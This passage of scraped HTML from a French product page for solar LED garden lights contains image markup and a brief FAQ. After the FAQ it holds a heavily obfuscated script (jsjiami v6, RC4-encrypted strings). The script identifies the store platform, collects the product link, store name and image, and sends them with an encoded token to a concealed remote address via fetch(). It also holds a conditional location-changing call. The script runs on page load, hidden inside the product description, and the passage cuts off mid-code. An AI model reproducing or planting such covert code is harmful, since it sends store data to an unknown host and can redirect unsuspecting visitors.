https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 48w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 180w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 540w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 720w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 900w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1024w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1280w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1366w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1440w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1536w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1600w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 1920w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2056w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2560w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2732w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 2880w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3072w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3200w, https:\/\/img.staticdj.com\/52b3e96d6541318ddde1dd97699aa317_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 48w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 180w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 540w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 720w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 900w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1024w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1280w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1366w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1440w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1536w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1600w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 1920w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2056w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2560w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2732w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 2880w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3072w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3200w, https:\/\/img.staticdj.com\/2841900280991cac335e3309cf72eddc_540.jpeg 3840w\"\u003e\u003cbr\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg width=\"500\" alt=\"undefined\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/08\/f40ae3cbd17290da957d8ae6b5aa997aa87acffa535ee9edf616ab7b269e548a.png\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eQUESTIONS FRÉQUEMMENT POSÉES\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQuel type de cellule photoélectrique les lumières utilisent-elles ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires à LED fonctionnent avec une cellule photoélectrique du crépuscule à l'aube, ce qui signifie qu'elles s'allumeront et s'éteindront automatiquement avec le sens de la lumière naturelle, et qu'elles peuvent être allumées et éteintes manuellement en utilisant l'interrupteur\/bouton intégré aux lumières.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCombien de temps les lumières restent allumées pendant la nuit ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires extérieures peuvent rester allumées toute la nuit.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eOnt-ils besoin de fils pour l'installation ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires sont 100 % sans fil. Tout ce que vous avez à faire est de le mettre à l'endroit souhaité, d'appuyer sur le bouton marche\/arrêt de la lampe, et c'est tout. C'est simple!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMTQxg\/LzE3FQlKyUjcwNjY4NUA1NTA3PTJEtzw5TURKMkS6MkY2NjQ2MDS6VaADSxGBQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var 